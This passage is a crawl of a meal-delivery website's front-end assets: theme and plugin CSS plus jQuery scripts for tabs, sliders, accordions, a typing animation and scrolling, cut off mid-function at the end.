    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.what_menu figure span.badge {
    position: absolute;
    z-index: 9;
    color: #000;
    font-size: 12px;
    font-weight: bold;
    line-height: 18px;
    background: #C0C0C0;
    border: 0px;
    border-radius: 0px;
}
.what_menu figcaption {
    text-align: left;
    padding: 2px;
    background: white;
}
.what_menu img.pm-grid-meal-img {
    height: 170px;
    width: 100%;
}
.what_menu .box a.btn, 
.health_food a.btn,  
.hasbeen figcaption a.btn
{background: #2E266F;color: #fff;font-size: 13px; text-transform: uppercase; }


.health_food { background: url(images/delivery-bg.png) no-repeat center center / cover;  }
.health_food .mn-h2 { margin: 0; }
.health_food h2 {color: #fff;margin: 0 0 20px;}
.health_food input {display: block;width: 90%;height: 40px;border-radius: 5px;padding: 0 20px;border: none;margin: 0 0 10px;}
.health_food p { color: #fff; font-size: 12px; line-height: 17px; }
.health_food p a {color: #fff;text-decoration: underline !important;}


.what_faqs { }
.what_faqs .mn-h2 { text-align: center; }
.what_faqs .accordion-container { }
.what_faqs .set {background: transparent;margin: 0 0 20px;border: none;}
.what_faqs .set>p {background: transparent;border: none;color: #444444;box-shadow: 0 0 10px 0px #ccc;font-weight: 600;}
.what_faqs .set>p.active { background: #F4F6FA; color: #052E98;   }
.what_faqs .set>p:before {content: "+";background: #444444;margin: 2px 0 0;height: 16px;text-align: center;width: auto;padding: 0 4px;color: #fff;font-size: 11px;line-height: 16px;filter: none;transform: none;}
.what_faqs .set>p.active:before {content: "-";background: #052E98;font-size: 14px;}
.what_faqs .accordion-container .content_stp {border: none;background: transparent;}
.what_faqs .accordion-container .content_stp p {border: none;color: #696969;padding: 20px;}

.waht_choseplan { text-align: center; }

.hasbeen {  }
.hasbeen .row {justify-content: center;align-items: center;}
.hasbeen figure {padding: 40px 0px 0px 40px;position: relative;z-index: 9999; display: flex; justify-content: center; align-items: center;}
.hasbeen figure:before {content: "";position: absolute;background: url('images/dots_img.png') no-repeat center center / cover;left: 0;top: 0;height: 30%;width: 29%;z-index: -1;}
.hasbeen figure img {}
.hasbeen figcaption {box-shadow: 0 0 10px 0px #ccc;padding: 30px;width: 600px;position: absolute;background: #fff;left: 90%;}
.hasbeen figcaption h3 {margin: 0 0 15px;color: #052E98;font-weight: 600;}
.hasbeen figcaption h4 {color: #052E98;font-size: 15px;line-height: initial;padding: 0 0 0 15px;border-left: 2px solid;margin: 0 0 15px;}
.hasbeen figcaption p {line-height: initial;}
.hasbeen figcaption a { }

.footer { background: #051748; padding: 30px 0 0; color: #fff; }
.footer a { color: #fff; }
.footer h4 {font-size: 20px;margin: 0 0 30px;}
.footer figure  {padding: 0 50px 0 0;}
.footer figure a {display: block;width: 70%;margin: 0 0 30px;}
.footer figure p {  }
.footer .box {padding: 0 15%;}
.footer .cont_us { }
.footer .cont_us li { display: block;margin: 0 0 20px; }
.footer .cont_us li a {display: block;position: relative;padding: 0 0 0 30px;}
.footer .cont_us li a i {margin: 0 10px 0 0;position: absolute;left: 0;top: 3px;}
.footer .folowus { margin: 0 0 30px; }
.footer .folowus li {display: inline-block;margin: 0 8px 0 0;}
.footer .folowus li a {display: block;border: 1px solid;width: 35px;height: 35px;text-align: center;line-height: 35px;border-radius: 100%;}
.footer iframe {border-radius: 10px;}
.footer-menu-p {  margin-top: 0px;}
.foter-men-inline{padding-right: 0px;}
.footer .copyright { }
.footer .copyright .container .row {padding: 15px 0px 25px 0px;border-top: 1px solid;margin-top: 1%;}
.footer .copyright p {line-height: initial;margin: 0;}
.footer .copyright ul { }
.footer .copyright ul li {margin: 0 0px 0px 30px;}
.footer .copyright ul li a {line-height: initial;}
.botsec .wrapper-full figure figcaption p{margin-bottom:0px;}

div#mesg .success {
    background: green;
    color: #fff;
    padding: 10px;
    display:block;
    margin-bottom: 30px;
}
div#mesg .error {
    background: red;
    color: #fff;
    padding: 10px;
    display:block;
    margin: 10px;
}
a.nex-btn.pm-finish-btn.pm-show-ck-notice.disable {
    pointer-events: none;
}
.box.Allergies p a{pointer-events:none;width:33%; color:#000;}
.box.Allergies p {display:flex; width:100%;}
.popup.pm-meal-popup{ z-index: 9999999;}
.slctmeal_pg figure{box-shadow:none;}
.my-meal figcaption {
    padding: 10px 20px; text-align:left;
}

@media(max-width: 1440px) {    
 
 .discover_resturent form { width: 100%; }   
 .discover_resturent .mn-h2 h2 { font-size: 45px; }
 
}
@media only screen and (max-width: 991px) { 
.popup .overlay{width:85%;}
}
@media only screen and (max-width: 767px) {   
.popup .overlay{width:85% !important;}
.col-lg-3.col-md-4.delivry_date.pm-atc-box ,.pm-pay-atc-box{ position: fixed;  background: #fff; left: 0; z-index: 999999; height: 13vh; bottom:0px; overflow: hidden; padding-left: 0px;padding-right: 0px;}
.when-collapsed{ position: fixed;  background: #fff; left: 0; z-index: 999999; height: 60vh!important; top:42vh; overflow: hidden; padding-left: 0px; padding-right: 0px;}
.slctmeal_pg figure figcaption { padding: 10px 0px;}
delivry_date .caption .box ul li h5 {  font-size: 12px; padding: 0 5px 0 10px;}
section#example-form-p-3, .section#example-form-p-3 >.container { padding: 0;}
button.prime_order_now, button.submit-sign-up, button.apply_invitation { margin-left: 10px !important; }
}

th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date span:before {
    content: "Order ";
}
/*FAQ page extend height*/
.page-id-3802 .samplepage{
height: auto !important;
}
/*modify title pretty*/
.samplepage h1.entry-title {
     text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

#billing_state,.auth-ex-mon,.auth-ex-year{
    background: none;
}
.exdate{
    margin-bottom: 0px !important;
}
@media screen and (max-width: 767px){
.custom-menu-class{
    display: none;
}
.hasbeen figcaption{
width: 100%;
left: 20px;
padding: 10px;
}
}


.pay_by_saved_card {
    display: inline-block !important;
    width: 15px !important;
    height: 15px !important;
    margin: 0 5px 0 0 !important;
}
.pm-pay-atc-box .caption .box{
    min-height: auto !important;
    border: 0px;
    max-height: 358px;
}
.pm-pay-atc-box .caption .box ul li ins {
    display: none !important;
}
.pm-pay-atc-box .caption .box ul li h5{
    width: 80%;
}
ul.wc-item-meta li {
    display: block;
}
.woocommerce table.shop_table td{
    vertical-align: top !important;
}
#payment .label-payment-card-opt{
    margin: 2px 0;
}

@media only screen and (max-width: 767px)

{
    .pm-pay-atc-box {
	    position: initial !important;
	    height: auto !important;
        overflow-x: auto !important;
	}

}


@media (min-width: 767px) {
    .wizard-content{
        padding-bottom: 100px;
    }
    .wizard-content .actions{
        position: fixed !important;
        width: 100%;
        bottom: 0;
        z-index: 100;
        background: #fff;
    }
	.section-btn-login {
   		margin-top: 35px;
	}
	
	input.home-cpassword {
		margin-left: 12px !important;	
	}
	
	.pst-tagline-div {
		min-height: 24px;
		line-height: 17px;
	}
	
	#filtered_meals_display_section figure img {
   		 height: 170px;
         width: 100%;
	}
	
	.banner-align {
    	position: absolute !important;
    	top: 146px;
	}
	
	.mobile_only_footer_menu {
		display:none !important;	
	}
    
}


@media(max-width: 376px) {    
 
 #togglePassword, #togglecPassword {
	left: 200px !important;
 }
 
 span.tags-show.paleo {
    padding: 2px 3px !important;
 }
 span.tags-show.plantbased {
    padding: 2px 3px !important;;
 }

 span.tags-show.keto {
    padding: 2px 2px !important;;
 }
 
}


@media(min-width: 300px) and (max-width: 767px)  {    
 
 #togglePassword, #togglecPassword {
	left: 215px !important;
 }
 a.btn.pm-atc-btn {
    margin: 0px 0px 10px 0px!important;
}
.plus_minu {
    padding-top: 0px !important;
}
 
 /*.slctmeal_pg figure img {
    height: auto !important;
}*/

.slctmeal_pg figure figcaption ul li {
    line-height: initial;
    font-size: 12px;
    padding: 7px 0px 0px 0px !important;
}

.pst-tagline-div {
    min-height: 34px;
	line-height: 17px;
}
.accordion-pop::before {
    content: '+';
    position: absolute;
    top: 40px;
    right: 4% !important;
    transform: translateY(-50%);
    transition: transform 0.8s;
    font-size: 21px !important;
    color: #2E266F;
}

.banner-align {
    position: absolute;
    top: 76px !important;
}

.slctmeal_pg figure img.pm-grid-meal-img {
	height: 100px !important;	
    width: 100%;
}
li.col-md-6.col-sm-12.for-align-inline {
    width: 50% !important;
}
p.pop-whatinside-val {
    width: 100%;
    max-width: 30px !important;
    text-align: left;
}
.delivry_date .caption .box ul {
    overflow-y: auto;
    max-height: 240px !important;
}
.delivry_date .caption h4 {
   
    padding: 10px 10px !important;
}
.total-font{
    font-size: 12px;
}
.total-chek-count{
    font-size: 12px;
}
.delivry_date .caption .box .addcart {
    text-align: center;
    padding: 5% 0 6%;
    display: flex;
    gap: 15px;
}

}

.slctmeal_pg figure figcaption ul {
    min-height: 40px;
    margin: 0 0 0px;
    padding: 0;
    display: block;
    width: 100%;
    text-align: center;
}
.banner-align {
    position: absolute;
}

.accordion-pop {
    /* background-color: #eee; */
    color: #444;
    cursor: pointer;
    padding: 0px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
  }

  /* .active, .accordion:hover {
    background-color: #ccc;
  } */

  .panel {
    padding: 0 0px;
    display: none;
    background-color: white;
    overflow: hidden;
    box-shadow: none;
    padding-top: 10px;
}
  .accordion-pop::before {
    content: '+';
    position: absolute;
    top: 25px;
    right: 6%;
    transform: translateY(-50%);
    transition: transform 0.8s;
    font-size: 26px;
    color: #2E266F;
}

.accordion-pop.active::before {
    content: '-';
    font-size: 30px;
    color: #2E266F;
  }

  i.fa.fa-times {
    font-size: 17px;
}
.tags-show {
    margin-right: 0px;
}
.whatinside-macros-in-popup {
    font-size: 17px;
}
span.tags-show.keto {
    background: #0000FF;
    padding: 2px 4px;
    color: white;
}
span.tags-show.la-cart{
    padding: 2px 4px;
    color: white;
    background-color: #000;
}
span.tags-show.Lean {
    background: #11ffff;
    padding: 2px 4px;
    color: #000;
}
span.tags-show.protein-packed {
    background: #7a005d;
    padding: 2px 4px;
    color: white;
}
span.tags-show.paleo {
    background: #E48800;
    padding: 2px 4px;
    color: white;
}
span.tags-show.plantbased {
    background: #2A832E;
    padding: 2px 4px;
    color: white;
}
.pop-whatinside-val{
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    margin: 8px !important;
    color: #2E266F;
    line-height: 3px !important;
}
.tag-show-with-post {
    min-height: 25px !important;
    margin-top: -11px;
}

.tag-show-with-post span.plantbased, .tag-show-with-post span.keto, .tag-show-with-post span.paleo {
	padding: 1px 2px !important;
	font-size: 11px;
}
.slctmeal_pg figure img.pm-grid-meal-img {
    transition: transform 0.3s ease; /* Adding transition for a smooth effect */
  }
  
  .slctmeal_pg figure img.pm-grid-meal-img:hover {
    transform: scale(1.09);
  }
  .slctmeal_pg figure {
    position: relative;
    overflow: hidden;
  }
 
span.tags-show {
    font-size: 12px;
}
.for-align-inline {
    display: flex !important;
    justify-content: space-between;
}
.popup .overlay .popbot ul.whatinside {
    margin: 15px 0px 0px 0px;
}
figure.pm-meal-title {
    background: transparent;
    box-shadow: 0 0 8px -2px #5a5a5a;
    padding: 0px;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
}
.slctmeal_pg figure figcaption {
    padding: 5px 2px;
}
a.btn.pm-atc-btn {
    margin: 5px 0px 10px 0px;   
}
p.pop-whatinside-val {
    width: 100%;
    max-width: 30px;
    text-align: left;
}p.pop-whatinside-val {
    width: 100%;
    max-width: 70px;
    text-align: left;
}
  .delivry_date .caption .box ul {
    overflow-y: auto;
    max-height: 300px;
}
.check-cart-count{
    width: 45%;
    padding-right: 0px !important;
}
.check-cart-total{
    width: 55%;
    padding-left: 0px !important;
}
#cart-total-counts{
    padding: 10px 10px 10px 30px !important;
}

@media(max-width:400px){
    #cart-total-counts {
        padding: 10px 0px 10px 25px !important;
    }
	
	#hmpage-head-mob {
     font-size: 17px !important;
   }
}

@media(max-width:370px){
    .cart-head-txt{
        font-size: 14px !important;
    }
	
   #hmpage-head-mob {
    font-size: 15px !important;
  }

}

.btn-before-cart{
    background: #2E266F;
    color: #fff !important;
    padding: 12px 30px;
    text-transform: uppercase;
    border-radius: 5px;
    margin: 10px 0 0;
    font-weight: 500;
    letter-spacing: 1px;
    text-decoration: none;
    margin-bottom: 75px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.bf-cart-btn{
    color: white;
}
@media (min-width: 100px) and (max-width: 365px){
    .delivry_date .caption .box ul {
        overflow-y: auto;
        max-height: 190px !important;
    }
    .slctmeal_pg figure figcaption ul {
        height: 60px;
    }

}
@media (min-width: 100px) and (max-width: 350px){
    .cart-head-txt {
        font-size: 12px !important;
    }
}
a.pm-clone-rm1.pm-clone-rm.pm-clone-rms.btncolorins {
    padding: 3px 20px !important;
    background: #2E266F;
    color: white;
    border-radius: 8px;
    height: 35px;
    font-size: 21px;
}
a.pm-clone.btncolorins {
    padding: 7px 20px !important;
        background: #2E266F;
    color: white;
    border-radius: 8px;
    height: 35px;
    font-size: 18px !important;
}
.plus_minu {
    display: flex;
    justify-content: end;
}
.plusminus.frame {
    height: 45px;
    text-align: right;
}
.pop-frame a.btn.pm-atc-btn.pm-clone-rm1.pm-clone-rm.pm-clone-rms.btncolorins {
    width: 50px;
    padding: 4px 20px;
}
.pop-frame a.btn.pm-atc-btn.pm-clone.btncolorins {
    width: 50px;
    padding: 4px 20px;

}
.pop-frame .plus_minu {
    display: flex;
    justify-content: end;
}
.terms-with-pop{
    cursor: pointer;
}
#close-term{
    position: relative;
    right: 0px;
    top: 0px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius:0%  !important;
    font-size: 20px;
    padding: 12px 30px;
    cursor: pointer;
}
.ok-close-btn {
    text-align: center;
}
.change-ico{
    display: flex;
    gap: 15px;
    height: 50px;
}
.footer .folowus {
    margin: -5px 0 30px;
}
.slider-container {
    overflow: hidden;
  }
  
  .slider {
    display: flex;
    transition: transform 0.3s ease;
  }
  
  .slide {
    flex: 0 0 25%; /* Adjust this value depending on how many posts you want to show */
    padding: 10px;
  }
  
  /* Add CSS for navigation arrows */
  .prev-arrow,
  .next-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
  }
  
  .prev-arrow {
    left: 10px;
  }
  
  .next-arrow {
    right: 10px;
  }
  .what_menu .slider .col-6.col-lg-4.col-md-4.col-sm-4 {
    max-width: 100%;
   
}
.what_menu .slick-arrow {
    
    background: url(images/arrow.png) no-repeat center center ;
    width: 22px;
    filter: brightness(0.5);
    background-size: 10px;
}
@media(max-width:767px){
    .slide {
        flex: 0 0 50%; /* Adjust this value depending on how many posts you want to show */
        padding: 10px;
      }
      .mobile-bg-img{
        padding: 40px 15px 11px 15px !important;
        background-image: url(/wp-content/uploads/2023/07/Banner-Image-Prime-Meals.png) !important;
        background-size: cover !important;
        background-repeat: no-repeat;
        background-position: center;
    }
    .hmpage-head {
        display: none;
    }
	.rest-form {
		padding: 5px 0px;
		background: none;
		margin: -15px 0 40px 0;
		box-shadow: none;
		border: none;
    }
	.serving_desktop_only {
		display: none !important;	
	}
    .serving_mobile_only{
        display: block !important;
        font-size: 13px !important;
    }
	
	.serving_mobile_only, .serving_all_southeast_florida {
		margin: 0 !important;	
		line-height: 15px !important;
        font-size: 13px !important;
	}
	
	.serving_all_southeast_florida {
		font-weight:bold;
		line-height: 15px;
	}
	#hmpage-head-mob {
		color: #0e49a0 !important;
		font-family: Pacifico !important;
		text-transform: uppercase;
		display:block !important ;
		font-size: 18px;
		margin: 0 !important;
		text-shadow: 1px 1px #FFFFFF;
	}
	.ah_typing_no_animation {	
	 	text-transform: uppercase;
	  	font-size: 5vw !important;
		text-shadow: 1px 1px #FFFFFF;
	}
	.skip-anytime {
		margin-top: 18px;
		line-height: 10px;
        font-size: 13px !important;
	}
	
	.have-code {
	  	color: red;
	  	font-size: 12px !important;	
	}
	
	.home-pg ul.three-points li {
     	padding: 5px 15px !important;
	}
	
	.home-pg ul.three-points li p {
     	margin: 5px 0px !important;
	}
	
	body.page-template-page-home .container, body.page-template-page-home .main-banner-left {
		padding: 0 !important;
	}
	
	body.page-template-page-home div.desc, body.page-template-page-home div.mn-h2, body.page-template-page-home footer .container {
	  padding: 0px 15px !important;
	}
    .hmpage-head-mob{
        display:block !important;
    }
    .mobile-bg-img svg{
        height : 45px !important;
      }
      .mobile-bg-img text {
        fill: #06319f !important;
    }	
    
    .footer .cont_us li { display: block;margin: 0 0 5px; }
    h4.us-contact {
        margin: 0 0 15px;
    }
    .footer .cont_us {
        margin-bottom: 30px;
    }
    #whats_view_menu-mob {
       
            text-decoration: underline;
            text-align: center;
            width: 100%;
            font-size: 20px;
            margin-bottom: 15px;
          }
    .footer .box {padding: 0 0%;}
    .on-the-menu-head{
        margin-bottom: 25px;
    }
    .on-the-head{
        padding-top: 5px;
    }

   
}
.have-code {
    color: red;
    font-size: 15px ;	
}
p.serving_mobile_only {
  display: none;
}
.serving_desktop_only {
    font-size: 16px;	
}

.serving_all_southeast_florida {
    font-weight:bold;
    line-height: 10px;
    font-size: 16px;
}
.skip-anytime {
    margin-top: 18px;
    line-height: 10px;
    font-size: 16px;
}
.hmpage-head{
    color: #2E266F !important;
    text-align: left !important;
}

.mobile-bg-img svg{
    font   : bold;
    font-family: Pacifico;
    width  : 100%;
    height : 100px;
    font-size: 30px;
  }
  
  .mobile-bg-img text{
    fill            : #FF9326;
    stroke          : #FFFFFF;
    stroke-width    : .6px;
    stroke-linejoin : bevel;
  }
  .home-pg:after {
    background: none !important;
}
.mobile-bg-img {
    padding: 50px 15px 50px 15px;
    background-image: url(/wp-content/uploads/2023/07/Banner-Image-Prime-Meals.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.hmpage-head {
    display: none;
}

.rest-form {
    padding: 5px 0px;
    background: none;
    margin: -15px 0 40px 0;
    box-shadow: none;
    border: none;
}
#hmpage-head-mob {
    color: #0e49a0 !important;
    font-family: Pacifico !important;
    text-transform: uppercase;
    display:block !important ;
    font-size: 18px;
    margin: 0 !important;
    text-shadow: 1px 1px #FFFFFF;
}

.ah_typing_no_animation {	
     text-transform: uppercase;
      font-size: 3vw ;
    text-shadow: 1px 1px #FFFFFF;
}
.home-pg ul.three-points li {
     padding: 5px 15px !important;
}

.home-pg ul.three-points li p {
     margin: 5px 0px !important;
}
.home-pg{
    padding-top: 0px !important;
    margin-top: -1px;
}
.home-pg .desc{
padding: 10px 50px !important;
}

#whats_view_menu  {
	margin-bottom: 30px;
}

#whats_view_menu a {
	background: #2E266F;
	color: #fff;
	font-size: 13px;
	text-transform: uppercase;
	padding: 15px;
	border-radius: 0.25rem;
}

.rest-form #close_invite {
    cursor: pointer;
    line-height: 20px;
    text-align: center;
    background-color: #2E266F;
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius: 100%;
    font-size: 11px;
    font-size: 17px;
}
@media(max-width: 767px) {   
	.profile_tab #email_div {
		width: 80% !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/plugins/primemeals_automation/css/style.css?ver=1.0
body_size: 376
content:
.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--user-week-skip a:before {
    content: "\f04c";
}
select.skip-week {
    border-radius: 5px;
    background: #fff;
    padding: 5px;
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--wallet a::before {
    content: "\f1ee";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--gift-card a::before {
    content: "\f06b";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before {
    content: "\f09d";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--cancel-subscription a::before {
    content: "\f05e";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--prime-meal-affiliate a::before {
    content: "\f0a1";
}

.affiliate-counter {
    background: #f7f6f7;
    text-align: center;
    padding: 10px;
    border-top: 3px solid #1e85be;
    color: #515151;
}
.affiliate-counter h2 {
    font-size: 48px;
}
.mobile-input,.email-input{
    margin: 5px 0 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/custom.js
body_size: 1911
content:

// --------------------------------------------------Tabs------------------------------------------------------------------------//
$(window).load(function() {
    
    $(".tabs-menu a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tab-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});



// --------------------------------------------------Tabs Left------------------------------------------------------------------------//
$(window).load(function() {


    $(".tabs-left a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tabsleft-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});


var words = ["MEALS"];
var time = 0;

function typeWord(word, time) {
	setTimeout(function () {
		$("#changeWord").html(word);
	}, time);
}

function writeWords() {
	for (x = 0; x < words.length; x++) {
		for (y = 0; y <= words[x].length; y++) {
			var word = words[x].substr(0, y);
			time = time + 200;
			typeWord(word, time);
		}
		time = time + 1000;
		for (z = words[x].length; z >= 0; z--) {
			var word = words[x].substr(0, z);
			time = time + 100;
			typeWord(word, time);
		}
		time = time + 1000;
	}
	return time;
}

$(document).ready(function () {
	var finalTime = writeWords();
	setInterval(writeWords(), finalTime);
});

 /*Login menu*/

$(function() { // Dropdown toggle
$('.dropdown-toggle').click(function() { $(this).next('.dropdown').slideToggle();
});

$(document).click(function(e) { 
var target = e.target; 
if (!$(target).is('.dropdown-toggle') && !$(target).parents().is('.dropdown-toggle')) 
  { $('.dropdown').slideUp(); }
});




function myFunction() {
  var x = document.getElementById("password");
  if (x.type === "password") {
    x.type = "text";
  } else {
    x.type = "password";
  }
}


// Scroll to Get Started Section
$('.main-nav a.started').on("click", function(){           
  $('html, body').animate({
  scrollTop: $('#get-started').offset().top
   }, 1500);
});
//End



// Return To top
$(window).scroll(function() {
    if ($(this).scrollTop() >= 50) {        
        $('#return-to-top').fadeIn(200);    
    } else {
        $('#return-to-top').fadeOut(200);   
}
});
$('#return-to-top').click(function() {      
    $('body,html').animate({
        scrollTop : 0                       
    }, 500);
});

// End


// AOS animation
// $(document).ready(function(){

// AOS.init({
//       offset: 200,
//       duration: 600,
//       easing: 'ease-in-sine',
//       delay: 100,
//       disable: 'mobile',
//     });
// End



// Mobile Menu

  $('a#hamburg').on('click',function(e){
        $('html').toggleClass('open-menu');
        return false;
    });
    $('div#hamburg').on('click',function(){
        $('html').removeClass('open-menu');
    });
// End





 
$('a[href^="#"]').on('click', function (e) {
    e.preventDefault();

    var target = this.hash;
    var $target = $(target);

    $('html, body').animate({
        'scrollTop': $target.offset().top
    }, 1000, 'swing');
});

});

// --------------------------------------------------Toggle Pricing------------------------------------------------------------------------//

  $('.toggle-container .btn').on('click', function(){

      $('.toggle-container .btn').removeClass('active');
      $(this).addClass('active');
      if ( $(this).is('.btn-annual') ){
        $('.monthly-price').addClass('d-none');
        $('.annual-price').removeClass('d-none');
      }else{
          $('.monthly-price').removeClass('d-none');
          $('.annual-price').addClass('d-none');
      }
    });


// jQuery('.sec-join .col-md-6.nopad').matchHeight();


$(document).ready(function(){
  var form = $("#example-form");

  form.steps({
    headerTag: "h6",
    bodyTag: "section",
    transitionEffect: "fade",
    titleTemplate: '<span class="step">#index#</span> #title#'
  });



});


$(document).ready(function(){
   

$(".plan-sec ul.abcs li a").click(function() {
  $(this).parent().toggleClass('selected').siblings().removeClass('selected');
});


$(".delivery-date ul li .box").click(function() {
  $(this).parent().toggleClass('selected').siblings().removeClass('selected');    
  var abc = $(this).html();
  $(".continiue p span").html(abc);
});


$('.slctmeal_pg figure img, .slctmeal_pg figure h4').click(function(){  
    $('body').addClass('bodyoverflow');
  $('.popup').css('display', 'flex').slow(200);
});


$('.popup .closebtn').click(function(){  
    $('body').removeClass('bodyoverflow');
  $('.popup').css('display', 'none').slow(200);
});



$('.popup .closebtn').click(function(){
  $('.popup').css('display', 'none');
  
});

});


/*pricing checkbox*/

// var e = document.getElementById("filt-monthly"),
//     d = document.getElementById("filt-hourly"),
//     t = document.getElementById("switcher"),
//     m = document.getElementById("monthly"),
//     y = document.getElementById("hourly");

// $("#filt-monthly").on("click", function(){
//   t.checked = false;
//   e.classList.add("toggler--is-active");
//   d.classList.remove("toggler--is-active");
//   m.classList.remove("hide");
//   y.classList.add("hide");
// });

// $("#filt-hourly").on("click", function(){
//   t.checked = true;
//   d.classList.add("toggler--is-active");
//   e.classList.remove("toggler--is-active");
//   m.classList.add("hide");
//   y.classList.remove("hide");
// });

// $("#switcher").on("click", function(){
//   d.classList.toggle("toggler--is-active");
//   e.classList.toggle("toggler--is-active");
//   m.classList.toggle("hide");
//   y.classList.toggle("hide");
// });





$(document).ready(function(){

$(document).on('click','.set > a, .set > p',function(){ 
    if($(this).hasClass('active')){
          $(this).removeClass("active");
          $(this).siblings('.content_stp').slideUp(200);
          $(".set > a i, .set > p i").removeClass("fa-minus").addClass("fa-plus");
    }else{
        $(".set > a i, .set > p i").removeClass("fa-minus").addClass("fa-plus");
        $(this).find("i").removeClass("fa-plus").addClass("fa-minus");
        $(".set > a, .set > p").removeClass("active");        
        $(this).addClass("active");        
        $('.content_stp').slideUp(200);
        $(this).siblings('.content_stp').slideDown(200);
    } 
  });


});



--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/main.js
body_size: 2472
content:
// Nav
$(function() {

$(window).scroll(function(){
    if($(this).scrollTop() > 50){
        $('.header').addClass('ah_logo_bg')
    } else{
        $('.header').removeClass('ah_logo_bg')
    }
});
// Nav

// -------------------------------------------------- Main Slider ------------------------------------------------------------------------//
$('.main-slider').slick({
    dots: true,
	
	autoplay: true,
    autoplaySpeed: 2000,
    pauseOnDotsHover: true,
  });

// --------------------------------------------------Thumb Slider------------------------------------------------------------------------//
 $('.item-slider').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows: true,
  fade: true,
  asNavFor: '.thumb-slider'
});
$('.thumb-slider').slick({
  slidesToShow: 5,
  slidesToScroll: 1,
  asNavFor: '.item-slider',
  arrows: false,
  centerMode: true,
  FOCUSONSELECT: true,
     responsive: [{
      breakpoint: 767,
      settings: {
        slidesToShow: 2,
      }}]

});
// --------------------------------------------------Clients Carousel------------------------------------------------------------------------//
$('.client').slick({
  slidesToShow: 5,
  infinite: true,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 4510,
   responsive: [{
      breakpoint: 639,
      settings: {
        slidesToShow: 2,
      }}]
});
// --------------------------------------------------Meal Carousel------------------------------------------------------------------------//

$('.newrow123').slick({
  arrows: false,
  dots: false,
  slidesToShow: 5,
  slidesToScroll: 1,
  autoplay: false,
  autoplaySpeed: 3000,
  draggable: false,
});

$(document).ready(function () {

    $(".tabs-menu .pm-plan-catg a").click(function () {
        
        setTimeout(function () {
            $('.newrow').slick('setPosition');
        }, 100);

    });
});


// --------------------------------------------------Services Carousel------------------------------------------------------------------------//
$('.service').slick({
  slidesToShow: 3,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 3000,
   responsive: [{
      breakpoint: 639,
      settings: {
        slidesToShow: 1,
      }}]
  
});
// --------------------------------------------------Testimonials Carousel------------------------------------------------------------------------//
$('.testimonial').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  autoplay: true,
  adaptiveHeight: true,
  autoplaySpeed: 2000,
});

$(document).ready(function() {
	$('#menu-main-menu-1').onePageNav();
	$(".newrow").not('.slick-initialized').slick()
});


// --------------------------------------------------Toggle Search------------------------------------------------------------------------//

$(document).ready(function(){
  $(".searchtoggle").click(function(){
    $(".searchpanel").slideToggle("slow");
  });
});

// --------------------------------------------------Tabs------------------------------------------------------------------------//
/*$(document).ready(function() {
    $(".tabs-menu a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tab-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});*/
// --------------------------------------------------Tabs Left------------------------------------------------------------------------//
/*$(document).ready(function() {
    $(".tabs-left a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tabsleft-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});*/
// --------------------------------------------------Accordion-----------------------------------------------------------------------//
/*$(document).ready(function(){
  $('.set > a').on("click", function(){
    if($(this).hasClass('active')){
      $(this).removeClass("active");
      $(this).siblings('.content_stp').slideUp(200);
      $(".set > a i").removeClass("fa-minus").addClass("fa-plus");
    }else{
      $(".set > a i").removeClass("fa-minus").addClass("fa-plus");
    $(this).find("i").removeClass("fa-plus").addClass("fa-minus");
    $(".set > a").removeClass("active");
    $(this).addClass("active");
    $('.content_stp').slideUp(200);
    $(this).siblings('.content_stp').slideDown(200);
    } 
  });
});*/
// --------------------------------------------------Custom Scroll bar------------------------------------------------------------------------//
(function($){
	$(window).on("load",function(){
		$(".customscroll").mCustomScrollbar({
			theme:"minimal"
		});		
	});
})(jQuery);


	$(window).on("load",function(){
var $grid = $('.grid').isotope({
layoutMode: 'packery',
itemSelector: '.grid-item',
packery: {
gutter:5	
}
});


$('.filter-button-group').on( 'click', 'button', function() {
var filterValue = $(this).attr('data-filter');
$grid.isotope({ filter: filterValue });
});
});
	
// --------------------------------------------------Responsive Simple Navigation----------------------------------------------//
(function($) {
$.fn.menumaker = function(options) {   
var cssmenu = $(this), settings = $.extend({
title: "Menu",
